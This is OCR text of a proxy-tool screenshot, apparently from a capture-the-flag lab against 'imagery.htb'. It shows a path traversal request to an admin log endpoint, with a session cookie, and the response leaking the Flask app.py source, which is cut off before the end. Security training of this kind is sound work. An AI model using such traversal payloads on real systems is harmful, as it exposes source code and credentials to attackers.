 Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=
../../../../../../../../../../../home/web/web/app.py HTTP/1.1
2 Host: imagery.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://imagery.htb:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFY
qteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aQDRVA.hLDAR1zV7
LoadDNU-mRSxRBIteo
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
4 Content-Disposition: attachment; filename=app.py
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1943
7 Last-Modified: Tue, 05 Aug 2025 15:21:25 GMT
8 Cache-Control: no-cache
9 ETag: "1754407285.0-1943-2621118157"
10 Date: Tue, 28 Oct 2025 15:08:58 GMT
11 Vary: Cookie
12 Connection: close
13
14 from flask import Flask, render_template
15 import os
16 import sys
17 from datetime import datetime
18 from config import *
19 from utils import _load_data, _save_data
20 from utils import *
21 from api_auth import bp_auth
22 from api_upload import bp_upload
23 from api_manage import bp_manage
24 from api_edit import bp_edit
25 from api_admin import bp_admin
26 from api_misc import bp_misc
27
28 app_core = Flask(__name__)
29 app_core.secret_key = os.urandom(24).hex()
30 app_core.config['SESSION_COOKIE_HTTPONLY'] = False
31
32 app_core.register_blueprint(bp_auth)
33 app_core.register_blueprint(bp_upload)
34 app_core.register_blueprint(bp_manage)
35 app_core.register_blueprint(bp_edit)
36 app_core.register_blueprint(bp_admin)
37 app_core.register_blueprint(bp_misc)
38
39 @app_core.route('/')
40 def main_dashboard():
41 return render_template('index.html')
42
43 if __name__ == '__main__':
Search
0 highlights